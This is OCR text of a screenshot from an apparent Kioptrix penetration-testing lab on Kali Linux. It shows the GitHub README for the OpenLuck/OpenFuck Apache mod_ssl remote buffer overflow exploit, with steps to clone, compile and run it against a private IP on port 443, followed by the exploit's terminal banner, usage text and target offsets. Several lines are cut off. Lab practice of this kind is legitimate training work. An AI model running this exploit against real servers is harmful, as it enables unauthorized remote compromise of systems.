 Applications
Places
Terminal
Tue 02:26
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHu
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/Open
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example
out using the 0x6a option ./OpenFuck 0x6a [Target
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
******************************************************************
: Usage: ./open target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)